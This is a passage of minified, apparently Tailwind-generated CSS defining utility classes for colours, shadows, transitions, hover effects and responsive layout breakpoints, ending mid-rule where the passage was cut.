.text-yellow-600{color:var(--color-yellow-600)}.text-yellow-700{color:var(--color-yellow-700)}.capitalize{text-transform:capitalize}.uppercase{text-transform:uppercase}.italic{font-style:italic}@media (hover:hover){.group-link:hover{text-decoration-line:underline}}.underline{text-decoration-line:underline}.decoration-dashed{text-decoration-style:dashed}.decoration-dotted{text-decoration-style:dotted}.underline-offset-2{text-underline-offset:2px}.opacity-0{opacity:0}.opacity-10{opacity:.1}.opacity-30{opacity:.3}.opacity-50{opacity:.5}.opacity-80{opacity:.8}.opacity-100{opacity:1}.mix-blend-multiply{mix-blend-mode:multiply}.shadow-\[0_0_60px_12px_rgba\(0\,0\,0\,0\.5\)\]{--tw-shadow:0 0 60px 12px var(--tw-shadow-color,#00000080)}.shadow-\[0_0_60px_12px_rgba\(0\,0\,0\,0\.5\)\],.shadow-\[inset_0_-0\.4em_0\]{box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-\[inset_0_-0\.4em_0\]{--tw-shadow:inset 0 -.4em 0 var(--tw-shadow-color,currentcolor)}.shadow-\[inset_0_12px_12px_rgba\(0\,0\,0\,0\.08\)\]{--tw-shadow:inset 0 12px 12px var(--tw-shadow-color,#00000014)}.shadow-\[inset_0_12px_12px_rgba\(0\,0\,0\,0\.08\)\],.shadow-lg{box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-lg{--tw-shadow:0 10px 15px -3px var(--tw-shadow-color,#0000001a),0 4px 6px -4px var(--tw-shadow-color,#0000001a)}.shadow-md{--tw-shadow:0 4px 6px -1px var(--tw-shadow-color,#0000001a),0 2px 4px -2px var(--tw-shadow-color,#0000001a)}.shadow-md,.shadow-xl{box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-xl{--tw-shadow:0 20px 25px -5px var(--tw-shadow-color,#0000001a),0 8px 10px -6px var(--tw-shadow-color,#0000001a)}.shadow-black{--tw-shadow-color:#000}@supports (color:color-mix(in lab,red,red)){.shadow-black{--tw-shadow-color:color-mix(in oklab,var(--color-black)var(--tw-shadow-alpha),transparent)}}.shadow-blue-200{--tw-shadow-color:#ccd4fa}@supports (color:color-mix(in lab,red,red)){.shadow-blue-200{--tw-shadow-color:color-mix(in oklab,var(--color-blue-200)var(--tw-shadow-alpha),transparent)}}.shadow-cyan-200{--tw-shadow-color:#c3eff9}@supports (color:color-mix(in lab,red,red)){.shadow-cyan-200{--tw-shadow-color:color-mix(in oklab,var(--color-cyan-200)var(--tw-shadow-alpha),transparent)}}.shadow-gray-200{--tw-shadow-color:#e5e5e5}@supports (color:color-mix(in lab,red,red)){.shadow-gray-200{--tw-shadow-color:color-mix(in oklab,var(--color-gray-200)var(--tw-shadow-alpha),transparent)}}.shadow-green-100{--tw-shadow-color:#e0fdce}@supports (color:color-mix(in lab,red,red)){.shadow-green-100{--tw-shadow-color:color-mix(in oklab,var(--color-green-100)var(--tw-shadow-alpha),transparent)}}.shadow-magenta-200{--tw-shadow-color:#fbd5f1}@supports (color:color-mix(in lab,red,red)){.shadow-magenta-200{--tw-shadow-color:color-mix(in oklab,var(--color-magenta-200)var(--tw-shadow-alpha),transparent)}}.shadow-orange-200{--tw-shadow-color:#ffac75}@supports (color:color-mix(in lab,red,red)){.shadow-orange-200{--tw-shadow-color:color-mix(in oklab,var(--color-orange-200)var(--tw-shadow-alpha),transparent)}}.shadow-purple-200{--tw-shadow-color:#d8a8f6}@supports (color:color-mix(in lab,red,red)){.shadow-purple-200{--tw-shadow-color:color-mix(in oklab,var(--color-purple-200)var(--tw-shadow-alpha),transparent)}}.shadow-yellow-400{--tw-shadow-color:#ffef5f}@supports (color:color-mix(in lab,red,red)){.shadow-yellow-400{--tw-shadow-color:color-mix(in oklab,var(--color-yellow-400)var(--tw-shadow-alpha),transparent)}}.filter{filter:var(--tw-blur,)var(--tw-brightness,)var(--tw-contrast,)var(--tw-grayscale,)var(--tw-hue-rotate,)var(--tw-invert,)var(--tw-saturate,)var(--tw-sepia,)var(--tw-drop-shadow,)}.backdrop-blur-sm{--tw-backdrop-blur:blur(var(--blur-sm))}.backdrop-blur-sm,.backdrop-blur-xs{-webkit-backdrop-filter:var(--tw-backdrop-blur,)var(--tw-backdrop-brightness,)var(--tw-backdrop-contrast,)var(--tw-backdrop-grayscale,)var(--tw-backdrop-hue-rotate,)var(--tw-backdrop-invert,)var(--tw-backdrop-opacity,)var(--tw-backdrop-saturate,)var(--tw-backdrop-sepia,);backdrop-filter:var(--tw-backdrop-blur,)var(--tw-backdrop-brightness,)var(--tw-backdrop-contrast,)var(--tw-backdrop-grayscale,)var(--tw-backdrop-hue-rotate,)var(--tw-backdrop-invert,)var(--tw-backdrop-opacity,)var(--tw-backdrop-saturate,)var(--tw-backdrop-sepia,)}.backdrop-blur-xs{--tw-backdrop-blur:blur(var(--blur-xs))}.transition{transition-property:color,background-color,border-color,outline-color,text-decoration-color,fill,stroke,--tw-gradient-from,--tw-gradient-via,--tw-gradient-to,opacity,box-shadow,transform,translate,scale,rotate,filter,-webkit-backdrop-filter,backdrop-filter,display,content-visibility,overlay,pointer-events;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration))}.transition-all{transition-property:all;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration))}.transition-colors{transition-property:color,background-color,border-color,outline-color,text-decoration-color,fill,stroke,--tw-gradient-from,--tw-gradient-via,--tw-gradient-to;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration))}.transition-opacity{transition-property:opacity;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration))}.transition-transform{transition-property:transform,translate,scale,rotate;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration))}.duration-100{--tw-duration:.1s;transition-duration:.1s}.duration-250{--tw-duration:.25s;transition-duration:.25s}.duration-300{--tw-duration:.3s;transition-duration:.3s}.duration-500{--tw-duration:.5s;transition-duration:.5s}.ease-out{--tw-ease:var(--ease-out);transition-timing-function:var(--ease-out)}.text-shadow-lg{text-shadow:0 1px 2px var(--tw-text-shadow-color,#0000001a),0 3px 2px var(--tw-text-shadow-color,#0000001a),0 4px 8px var(--tw-text-shadow-color,#0000001a)}@media (hover:hover){.group-hover\:flex:is(:where(.group):hover *){display:flex}.group-hover\:hidden:is(:where(.group):hover *){display:none}.group-hover\:-translate-x-1:is(:where(.group):hover *){--tw-translate-x:calc(var(--spacing)*-1);translate:var(--tw-translate-x)var(--tw-translate-y)}.group-hover\:translate-x-1:is(:where(.group):hover *){--tw-translate-x:calc(var(--spacing)*1);translate:var(--tw-translate-x)var(--tw-translate-y)}.group-hover\:translate-x-half:is(:where(.group):hover *){--tw-translate-x:var(--spacing-half);translate:var(--tw-translate-x)var(--tw-translate-y)}.group-hover\:-translate-y-1:is(:where(.group):hover *){--tw-translate-y:calc(var(--spacing)*-1);translate:var(--tw-translate-x)var(--tw-translate-y)}.group-hover\:translate-y-0:is(:where(.group):hover *){--tw-translate-y:calc(var(--spacing)*0);translate:var(--tw-translate-x)var(--tw-translate-y)}.group-hover\:translate-y-1:is(:where(.group):hover *){--tw-translate-y:calc(var(--spacing)*1);translate:var(--tw-translate-x)var(--tw-translate-y)}.group-hover\:translate-y-half:is(:where(.group):hover *){--tw-translate-y:var(--spacing-half);translate:var(--tw-translate-x)var(--tw-translate-y)}.group-hover\:scale-95:is(:where(.group):hover *){--tw-scale-x:95%;--tw-scale-y:95%;--tw-scale-z:95%;scale:var(--tw-scale-x)var(--tw-scale-y)}.group-hover\:scale-105:is(:where(.group):hover *){--tw-scale-x:105%;--tw-scale-y:105%;--tw-scale-z:105%;scale:var(--tw-scale-x)var(--tw-scale-y)}.group-hover\:-rotate-1:is(:where(.group):hover *){rotate:-1deg}.group-hover\:rotate-1:is(:where(.group):hover *){rotate:1deg}.group-hover\:rotate-2:is(:where(.group):hover *){rotate:2deg}.group-hover\:rotate-12:is(:where(.group):hover *){rotate:12deg}.group-hover\:bg-blue-100:is(:where(.group):hover *){background-color:var(--color-blue-100)}.group-hover\:bg-gray-200:is(:where(.group):hover *){background-color:var(--color-gray-200)}.group-hover\:text-black:is(:where(.group):hover *){color:var(--color-black)}.group-hover\:text-blue-700:is(:where(.group):hover *){color:var(--color-blue-700)}.group-hover\:text-gray-300:is(:where(.group):hover *){color:var(--color-gray-300)}.group-hover\:underline:is(:where(.group):hover *){text-decoration-line:underline}.group-hover\:underline-offset-1:is(:where(.group):hover *){text-underline-offset:1px}.group-hover\:underline-offset-2:is(:where(.group):hover *){text-underline-offset:2px}.group-hover\:opacity-10:is(:where(.group):hover *){opacity:.1}.group-hover\:opacity-40:is(:where(.group):hover *){opacity:.4}.group-hover\:opacity-100:is(:where(.group):hover *){opacity:1}.group-hover\/press\:underline:is(:where(.group\/press):hover *){text-decoration-line:underline}}.group-data-\[popup-open\]\:rotate-180:is(:where(.group)[data-popup-open] *){rotate:180deg}.peer-focus-visible\:outline-2:is(:where(.peer):focus-visible~*){outline-style:var(--tw-outline-style);outline-width:2px}.peer-focus-visible\:outline-offset-2:is(:where(.peer):focus-visible~*){outline-offset:2px}.peer-focus-visible\:outline-blue-500:is(:where(.peer):focus-visible~*){outline-color:var(--color-blue-500)}.peer-focus-visible\:outline-solid:is(:where(.peer):focus-visible~*){--tw-outline-style:solid;outline-style:solid}.peer-disabled\:cursor-default:is(:where(.peer):disabled~*){cursor:default}.peer-disabled\:opacity-40:is(:where(.peer):disabled~*){opacity:.4}.file\:mr-2::file-selector-button{margin-right:calc(var(--spacing)*2)}.file\:rounded-px::file-selector-button{border-radius:var(--radius-px)}.file\:bg-gray-100::file-selector-button{background-color:var(--color-gray-100)}.file\:px-3::file-selector-button{padding-inline:calc(var(--spacing)*3)}.file\:py-half::file-selector-button{padding-block:var(--spacing-half)}.after\:absolute:after{content:var(--tw-content);position:absolute}.after\:inset-0:after{content:var(--tw-content);inset:calc(var(--spacing)*0)}.last\:border-b-0:last-child{border-bottom-style:var(--tw-border-style);border-bottom-width:0}.last\:pb-0:last-child{padding-bottom:calc(var(--spacing)*0)}.focus-within\:ring-3:focus-within{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(3px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.focus-within\:ring-cyan-400:focus-within{--tw-ring-color:var(--color-cyan-400)}.focus-within\:outline-hidden:focus-within{--tw-outline-style:none;outline-style:none}@media (forced-colors:active){.focus-within\:outline-hidden:focus-within{outline-offset:2px;outline:2px solid #0000}}@media (hover:hover){.hover\:scale-101:hover{--tw-scale-x:101%;--tw-scale-y:101%;--tw-scale-z:101%;scale:var(--tw-scale-x)var(--tw-scale-y)}.hover\:-rotate-1:hover{rotate:-1deg}.hover\:rotate-1:hover{rotate:1deg}.hover\:bg-blue-200:hover{background-color:var(--color-blue-200)}.hover\:bg-blue-600:hover{background-color:var(--color-blue-600)}.hover\:bg-cyan-100:hover{background-color:var(--color-cyan-100)}.hover\:bg-cyan-300:hover{background-color:var(--color-cyan-300)}.hover\:bg-cyan-400:hover{background-color:var(--color-cyan-400)}.hover\:bg-cyan-700:hover{background-color:var(--color-cyan-700)}.hover\:bg-gray-100:hover{background-color:var(--color-gray-100)}.hover\:bg-gray-200:hover{background-color:var(--color-gray-200)}.hover\:bg-gray-400:hover{background-color:var(--color-gray-400)}.hover\:bg-gray-600:hover{background-color:var(--color-gray-600)}.hover\:bg-gray-700:hover{background-color:var(--color-gray-700)}.hover\:bg-magenta-400:hover{background-color:var(--color-magenta-400)}.hover\:bg-magenta-600:hover{background-color:var(--color-magenta-600)}.hover\:bg-page-bg:hover{background-color:var(--color-page-bg)}.hover\:bg-red-600:hover{background-color:var(--color-red-600)}.hover\:bg-yellow-300:hover{background-color:var(--color-yellow-300)}.hover\:text-black:hover{color:var(--color-black)}.hover\:text-blue-500:hover{color:var(--color-blue-500)}.hover\:text-blue-600:hover{color:var(--color-blue-600)}.hover\:text-blue-700:hover{color:var(--color-blue-700)}.hover\:text-gray-600:hover{color:var(--color-gray-600)}.hover\:text-gray-700:hover{color:var(--color-gray-700)}.hover\:text-magenta-300:hover{color:var(--color-magenta-300)}.hover\:text-paper:hover{color:var(--color-paper)}.hover\:text-yellow-800:hover{color:var(--color-yellow-800)}.hover\:underline:hover{text-decoration-line:underline}.hover\:underline-offset-2:hover{text-underline-offset:2px}.hover\:opacity-100:hover{opacity:1}.hover\:shadow-lg:hover{--tw-shadow:0 10px 15px -3px var(--tw-shadow-color,#0000001a),0 4px 6px -4px var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}}.focus\:ring-3:focus{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(3px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.focus\:ring-cyan-400:focus{--tw-ring-color:var(--color-cyan-400)}.focus\:ring-red-300:focus{--tw-ring-color:var(--color-red-300)}.focus\:outline-hidden:focus{--tw-outline-style:none;outline-style:none}@media (forced-colors:active){.focus\:outline-hidden:focus{outline-offset:2px;outline:2px solid #0000}}.focus-visible\:outline:focus-visible{outline-style:var(--tw-outline-style);outline-width:1px}.focus-visible\:outline-blue-500:focus-visible{outline-color:var(--color-blue-500)}.active\:bg-blue-600:active{background-color:var(--color-blue-600)}.active\:bg-cyan-600:active{background-color:var(--color-cyan-600)}.active\:bg-gray-100:active{background-color:var(--color-gray-100)}.active\:bg-gray-300:active{background-color:var(--color-gray-300)}.active\:bg-gray-700:active{background-color:var(--color-gray-700)}.active\:bg-magenta-600:active{background-color:var(--color-magenta-600)}.active\:bg-red-600:active{background-color:var(--color-red-600)}.disabled\:cursor-not-allowed:disabled{cursor:not-allowed}.disabled\:opacity-50:disabled{opacity:.5}.disabled\:opacity-75:disabled{opacity:.75}.data-\[current-page\=true\]\:bg-gray-100[data-current-page=true]{background-color:var(--color-gray-100)}.data-\[current-page\=true\]\:underline[data-current-page=true]{text-decoration-line:underline}.data-\[ending-style\]\:-translate-x-full[data-ending-style]{--tw-translate-x:-100%;translate:var(--tw-translate-x)var(--tw-translate-y)}.data-\[ending-style\]\:translate-x-full[data-ending-style]{--tw-translate-x:100%;translate:var(--tw-translate-x)var(--tw-translate-y)}.data-\[starting-style\]\:-translate-x-full[data-starting-style]{--tw-translate-x:-100%;translate:var(--tw-translate-x)var(--tw-translate-y)}.data-\[starting-style\]\:translate-x-full[data-starting-style]{--tw-translate-x:100%;translate:var(--tw-translate-x)var(--tw-translate-y)}@media (min-width:375px){.min-\[375px\]\:flex{display:flex}}@media (min-width:40rem){.sm\:not-sr-only{clip-path:none;white-space:normal;width:auto;height:auto;margin:0;padding:0;position:static;overflow:visible}.sm\:top-0{top:calc(var(--spacing)*0)}.sm\:flex{display:flex}.sm\:hidden{display:none}.sm\:h-\[45rem\]{height:45rem}.sm\:w-auto{width:auto}.sm\:min-w-3xs{min-width:var(--container-3xs)}.sm\:min-w-40{min-width:calc(var(--spacing)*40)}.sm\:basis-1\/2{flex-basis:50%}.sm\:columns-3{column-count:3}.sm\:grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))}.sm\:flex-row{flex-direction:row}.sm\:gap-3{gap:calc(var(--spacing)*3)}.sm\:gap-5{gap:calc(var(--spacing)*5)}.sm\:p-4{padding:calc(var(--spacing)*4)}.sm\:px-4{padding-inline:calc(var(--spacing)*4)}.sm\:pr-8{padding-right:calc(var(--spacing)*8)}.sm\:text-body-350{font-size:var(--text-body-350);line-height:var(--tw-leading,var(--text-body-350--line-height));font-weight:var(--tw-font-weight,var(--text-body-350--font-weight))}.sm\:text-display-1000{font-size:var(--text-display-1000);line-height:var(--tw-leading,var(--text-display-1000--line-height));font-weight:var(--tw-font-weight,var(--text-display-1000--font-weight))}.sm\:text-display-1400{font-size:var(--text-display-1400);line-height:var(--tw-leading,var(--text-display-1400--line-height));font-weight:var(--tw-font-weight,var(--text-display-1400--font-weight))}}@media (min-width:48rem){.md\:not-sr-only{clip-path:none;white-space:normal;width:auto;height:auto;margin:0;padding:0;position:static;overflow:visible}.md\:top-1\/2{top:50%}.md\:top-4{top:calc(var(--spacing)*4)}.md\:right-4{right:calc(var(--spacing)*4)}.md\:bottom-auto{bottom:auto}.md\:order-1{order:1}.md\:order-2{order:2}.md\:order-first{order:-9999}.md\:order-last{order:9999}.md\:col-span-6{grid-column:span 6/span 6}.md\:col-span-8{grid-column:span 8/span 8}.md\:mt-0{margin-top:calc(var(--spacing)*0)}.md\:mt-10{margin-top:calc(var(--spacing)*10)}.md\:-mr-2{margin-right:calc(var(--spacing)*-2)}.md\:mb-8{margin-bottom:calc(var(--spacing)*8)}.md\:mb-10{margin-bottom:calc(var(--spacing)*10)}.md\:ml-0{margin-left:calc(var(--spacing)*0)}.md\:line-clamp-none{-webkit-line-clamp:unset;-webkit-box-orient:horizontal;display:block;overflow:visible}.md\:block{display:block}.md\:flex{display:flex}.md\:hidden{display:none}.md\:h-4{height:calc(var(--spacing)*4)}.md\:h-5{height:calc(var(--spacing)*5)}.md\:h-6{height:calc(var(--spacing)*6)}.md\:h-7{height:calc(var(--spacing)*7)}.md\:h-11{height:calc(var(--spacing)*11)}.md\:h-15{height:calc(var(--spacing)*15)}.md\:h-20{height:calc(var(--spacing)*20)}.md\:h-\[480px\]{height:480px}.md\:max-h-\[calc\(100\%-8rem\)\]{max-height:calc(100% - 8rem)}.md\:w-4{width:calc(var(--spacing)*4)}.md\:w-5{width:calc(var(--spacing)*5)}.md\:w-6{width:calc(var(--spacing)*6)}.md\:w-7{width:calc(var(--spacing)*7)}.md\:w-11{width:calc(var(--spacing)*11)}.md\:w-15{width:calc(var(--spacing)*15)}.md\:w-20{width:calc(var(--spacing)*20)}.md\:w-\[11rem\]{width:11rem}.md\:w-auto{width:auto}.md\:max-w-\[70\%\]{max-width:70%}.md\:max-w-\[calc\(100\%-4rem\)\]{max-width:calc(100% - 4rem)}.md\:max-w-none{max-width:none}.md\:min-w-\[22rem\]{min-width:22rem}.md\:min-w-\[160px\]{min-width:160px}.md\:basis-1\/2{flex-basis:50%}.md\:basis-1\/3{flex-basis:33.3333%}.md\:basis-1\/4{flex-basis:25%}.md\:basis-2\/3{flex-basis:66.6667%}.md\:basis-\[35rem\]{flex-basis:35rem}.md\:-translate-y-1\/2{--tw-translate-y:calc(calc(1/2*100%)*-1);translate:var(--tw-translate-x)var(--tw-translate-y)}.md\:columns-3{column-count:3}.md\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.md\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.md\:flex-col{flex-direction:column}.md\:flex-row{flex-direction:row}.md\:flex-wrap{flex-wrap:wrap}.md\:items-center{align-items:center}.md\:items-end{align-items:flex-end}.md\:justify-between{justify-content:space-between}.md\:justify-end{justify-content:flex-end}.md\:gap-1{gap:calc(var(--spacing)*1)}.md\:gap-2{gap:calc(var(--spacing)*2)}.md\:gap-3{gap:calc(var(--spacing)*3)}.md\:gap-4{gap:calc(var(--spacing)*4)}.md\:gap-5{gap:calc(var(--spacing)*5)}.md\:gap-6{gap:calc(var(--spacing)*6)}.md\:gap-8{gap:calc(var(--spacing)*8)}.md\:gap-10{gap:calc(var(--spacing)*10)}.md\:gap-x-8{column-gap:calc(var(--spacing)*8)}.md\:gap-x-10{column-gap:calc(var(--spacing)*10)}.md\:gap-y-4{row-gap:calc(var(--spacing)*4)}.md\:truncate{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.md\:rounded-3{border-radius:var(--radius-3)}.md\:border-4{border-style:var(--tw-border-style);border-width:4px}.md\:border-r{border-right-style:var(--tw-border-style);border-right-width:1px}.md\:border-b{border-bottom-style:var(--tw-border-style);border-bottom-width:1px}.md\:p-4{padding:calc(var(--spacing)*4)}.md\:p-5{padding:calc(var(--spacing)*5)}.md\:p-6{padding:calc(var(--spacing)*6)}.md\:p-12{padding:calc(var(--spacing)*12)}.md\:px-2{padding-inline:calc(var(--spacing)*2)}.md\:px-5{padding-inline:calc(var(--spacing)*5)}.md\:px-12{padding-inline:calc(var(--spacing)*12)}.md\:py-0{padding-block:calc(var(--spacing)*0)}.md\:py-1{padding-block:calc(var(--spacing)*1)}.md\:py-2{padding-block:calc(var(--spacing)*2)}.md\:py-4{padding-block:calc(var(--spacing)*4)}.md\:py-6{padding-block:calc(var(--spacing)*6)}.md\:py-8{padding-block:calc(var(--spacing)*8)}.md\:py-12{padding-block:calc(var(--spacing)*12)}.md\:pt-4{padding-top:calc(var(--spacing)*4)}.md\:pt-8{padding-top:calc(var(--spacing)*8)}.md\:pt-10{padding-top:calc(var(--spacing)*10)}.md\:pt-20{padding-top:calc(var(--spacing)*20)}.md\:pb-0{padding-bottom:calc(var(--spacing)*0)}.md\:pb-4{padding-bottom:calc(var(--spacing)*4)}.md\:pb-6{padding-bottom:calc(var(--spacing)*6)}.md\:pb-8{padding-bottom:calc(var(--spacing)*8)}.md\:pb-10{padding-bottom:calc(var(--spacing)*10)}.md\:pb-12{padding-bottom:calc(var(--spacing)*12)}.md\:text-left{text-align:left}.md\:text-right{text-align:right}.md\:text-body-350{font-size:var(--text-body-350);line-height:var(--tw-leading,var(--text-body-350--line-height));font-weight:var(--tw-font-weight,var(--text-body-350--font-weight))}.md\:text-body-400{font-size:var(--text-body-400);line-height:var(--tw-leading,var(--text-body-400--line-height));font-weight:var(--tw-font-weight,var(--text-body-400--font-weight))}.md\:text-body-450{font-size:var(--text-body-450);line-height:var(--tw-leading,var(--text-body-450--line-height));font-weight:var(--tw-font-weight,var(--text-body-450--font-weight))}.md\:text-body-550{font-size:var(--text-body-550);line-height:var(--tw-leading,var(--text-body-550--line-height));font-weight:var(--tw-font-weight,var(--text-body-550--font-weight))}.md\:text-condensed-1000{font-size:var(--text-condensed-1000);line-height:var(--tw-leading,var(--text-condensed-1000--line-height));font-weight:var(--tw-font-weight,var(--text-condensed-1000--font-weight))}.md\:text-display-1400{font-size:var(--text-display-1400);line-height:var(--tw-leading,var(--text-display-1400--line-height));font-weight:var(--tw-font-weight,var(--text-display-1400--font-weight))}.md\:text-display-1800{font-size:var(--text-display-1800);line-height:var(--tw-leading,var(--text-display-1800--line-height));font-weight:var(--tw-font-weight,var(--text-display-1800--font-weight))}.md\:text-display-2200{font-size:var(--text-display-2200);line-height:var(--tw-leading,var(--text-display-2200--line-height));font-weight:var(--tw-font-weight,var(--text-display-2200--font-weight))}.md\:text-heading-400{font-size:var(--text-heading-400);line-height:var(--tw-leading,var(--text-heading-400--line-height));font-weight:var(--tw-font-weight,var(--text-heading-400--font-weight))}.md\:text-heading-850{font-size:var(--text-heading-850);line-height:var(--tw-leading,var(--text-heading-850--line-height));font-weight:var(--tw-font-weight,var(--text-heading-850--font-weight))}.md\:text-secondary{color:var(--color-gray-500)}.md\:text-secondary:where([data-theme=dark],[data-theme=dark] *){color:var(--color-gray-300)}.md\:no-underline{text-decoration-line:none}@media (hover:hover){.md\:hover\:bg-gray-200:hover{background-color:var(--color-gray-200)}.md\:hover\:text-black:hover{color:var(--color-black)}.md\:hover\:underline:hover{text-decoration-line:underline}}}@media (min-width:64rem){.lg\:not-sr-only{clip-path:none;white-space:normal;width:auto;height:auto;margin:0;padding:0;position:static;overflow:visible}.lg\:top-9{top:calc(var(--spacing)*9)}.lg\:top-15{top:calc(var(--spacing)*15)}.lg\:bottom-12{bottom:calc(var(--spacing)*12)}.lg\:left-70{left:calc(var(--spacing)*70)}.lg\:order-2{order:2}.lg\:col-span-4{grid-column:span 4/span 4}.lg\:col-span-5{grid-column:span 5/span 5}.lg\:col-span-6{grid-column:span 6/span 6}.lg\:col-span-7{grid-column:span 7/span 7}.lg\:col-span-8{grid-column:span 8/span 8}.lg\:mx-0{margin-inline:calc(var(--spacing)*0)}.lg\:-mt-3{margin-top:calc(var(--spacing)*-3)}.lg\:mt-0{margin-top:calc(var(--spacing)*0)}.lg\:mb-5{margin-bottom:calc(var(--spacing)*5)}.lg\:-ml-2{margin-left:calc(var(--spacing)*-2)}.lg\:ml-0{margin-left:calc(var(--spacing)*0)}.lg\:block{display:block}.lg\:flex{display:flex}.lg\:hidden{display:none}.lg\:aspect-auto{aspect-ratio:auto}.lg\:h-4{height:calc(var(--spacing)*4)}.lg\:h-9{height:calc(var(--spacing)*9)}.lg\:h-15{height:calc(var(--spacing)*15)}.lg\:h-94{height:calc(var(--spacing)*94)}.lg\:h-\[50rem\]{height:50rem}.lg\:h-\[640px\]{height:640px}.lg\:min-h-5{min-height:calc(var(--spacing)*5)}.lg\:w-4{width:calc(var(--spacing)*4)}.lg\:w-9{width:calc(var(--spacing)*9)}.lg\:w-70{width:calc(var(--spacing)*70)}.lg\:w-auto{width:auto}.lg\:grow{flex-grow:1}.lg\:basis-1\/2{flex-basis:50%}.lg\:basis-110{flex-basis:calc(var(--spacing)*110)}.lg\:basis-200{flex-basis:calc(var(--spacing)*200)}.lg\:basis-\[40rem\]{flex-basis:40rem}.lg\:basis-\[44rem\]{flex-basis:44rem}.lg\:cursor-text{cursor:text}.lg\:columns-4{column-count:4}.lg\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.lg\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.lg\:grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))}.lg\:flex-row{flex-direction:row}.lg\:items-center{align-items:center}.lg\:justify-between{justify-content:space-between}.lg\:justify-start{justify-content:flex-start}.lg\:gap-2{gap:calc(var(--spacing)*2)}.lg\:gap-6{gap:calc(var(--spacing)*6)}.lg\:gap-8{gap:calc(var(--spacing)*8)}.lg\:gap-12{gap:calc(var(--spacing)*12)}.lg\:gap-x-3{column-gap:calc(var(--spacing)*3)}.lg\:border{border-style:var(--tw-border-style);border-width:1px}.lg\:border-b{border-bottom-style:var(--tw-border-style);border-bottom-width:1px}.lg\:border-dashed{--tw-border-style:dashed;border-style:dashed}.lg\:border-gray-200{border-color:var(--color-gray-200)}.lg\:bg-paper{background-color:var(--color-paper)}.lg\:bg-transparent{background-color:#0000}.lg\:p-3{padding:calc(var(--spacing)*3)}.lg\:px-0{padding-inline:calc(var(--spacing)*0)}.lg\:px-2{padding-inline:calc(var(--spacing)*2)}.lg\:px-3{padding-inline:calc(var(--spacing)*3)}.lg\:px-4{padding-inline:calc(var(--spacing)*4)}.lg\:px-10{padding-inline:calc(var(--spacing)*10)}.lg\:px-15{padding-inline:calc(var(--spacing)*15)}.lg\:py-2{padding-block:calc(var(--spacing)*2)}.lg\:py-12{padding-block:calc(var(--spacing)*12)}.lg\:py-15{padding-block:calc(var(--spacing)*15)}.lg\:pt-0{padding-top:calc(var(--spacing)*0)}.lg\:pt-15{padding-top:calc(var(--spacing)*15)}.lg\:pb-4{padding-bottom:calc(var(--spacing)*4)}.lg\:pb-6{padding-bottom:calc(var(--spacing)*6)}.lg\:pl-6{padding-left:calc(var(--spacing)*6)}.lg\:pl-70{padding-left:calc(var(--spacing)*70)}.lg\:text-display-2200{font-size:var(--text-display-2200);line-height:var(--tw-leading,var(--text-display-2200--line-height));font-weight:var(--tw-font-weight,var(--text-display-2200--font-weight))}.lg\:text-heading-400{font-size:var(--text-heading-400);line-height:var(--tw-leading,var(--text-heading-400--line-height));font-weight:var(--tw-font-weight,var(--text-heading-400--font-weight))}.lg\:text-heading-600{font-size:var(--text-heading-600);line-height:var(--tw-leading,var(--text-heading-600--line-height));font-weight:var(--tw-font-weight,var(--text-heading-600--font-weight))}.lg\:text-heading-850{font-size:var(--text-heading-850);line-height:var(--tw-leading,var(--text-heading-850--line-height));font-weight:var(--tw-font-weight,var(--text-heading-850--font-weight))}.lg\:leading-snug{--tw-leading:var(--leading-snug);line-height:var(--leading-snug)}.lg\:text-gray-500{color:var(--color-gray-500)}@media (hover:hover){.lg\:hover\:bg-gray-100:hover{background-color:var(--color-gray-100)}}}@media (min-width:80rem){.xl\:block{display:block}.xl\:flex-row{flex-direction:row}.xl\:items-center{align-items:center}.xl\:gap-x-6{column-gap:calc(var(--spacing)*6)}.xl\:px-20{padding-inline:calc(var(--spacing)*20)}}@container (min-width:13rem){.\@\[13rem\]\:text-heading-400{font-size:var(--text-heading-400);line-height:var(--tw-leading,var(--text-heading-400--line-height));font-weight:var(--tw-font-weight,var(--text-heading-400--font-weight))}}@container (min-width:18rem){.\@\[18rem\]\:text-heading-500{font-size:var(--text-heading-500);line-height:var(--tw-leading,var(--text-heading-500--line-height));font-weight:var(--tw-font-weight,var(--text-heading-500--font-weight))}}@container (min-width:30rem){.\@\[30rem\]\:flex-row{flex-direction:row}}@container (min-width:44rem){.\@\[44rem\]\:basis-1\/2{flex-basis:50%}.\@\[44rem\]\:flex-row{flex-direction:row}}@container (min-width:60rem){.\@\[60rem\]\:flex-row{flex-direction:row}}@container 